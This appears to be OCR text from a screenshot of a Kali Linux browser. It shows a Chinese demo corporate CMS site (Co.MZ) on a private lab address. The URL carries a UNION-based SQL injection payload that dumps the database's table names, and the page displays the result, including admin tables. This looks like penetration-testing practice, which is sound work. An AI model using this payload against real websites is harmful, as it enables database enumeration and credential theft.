 1 2 3 4
22:40
- Co.MZ演示
Settings
192.168.188.150/index.php?s=/news/6) and 1=2 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database()--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
解决方案
Co.MZ 公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
2
发布时间：1970-01-01 08:00
tpx_admin_access,tpx_admin_node,tpx_admin_role,tpx_admin_role_user,tpx_admin_user,tpx_cms_news,tpx_cms_partner,tpx_cms_product,tpx_cms_product_cat,tpx_cms_single_page,tpx_cms_slide,tpx_cms_tag_pool,tpx_config,tpx_data
新闻动态 更多
如何让App的用户数快速增长？ 2015-04-18
都是队友的错！？联发科高端之梦再被堵 2015-04-18
我们都有"病"：互联网时代的数字遗忘症 2015-04-18
58同城和赶集网为什么选择合并？ 2015-04-18
互联网+政府新模式，BAT又在搞什么？ 2015-04-18
移动互联网产品设计的核心要素有哪些？ 2015-04-18
扫一扫
帮你成就互联网事业!
公司地址：上海市长宁区某某路XX号 100000
© Co.MZ企业系统 2015 All Rights Reserved. Powered by Co.MZ
192.168.188.150/index.php?s=/news/4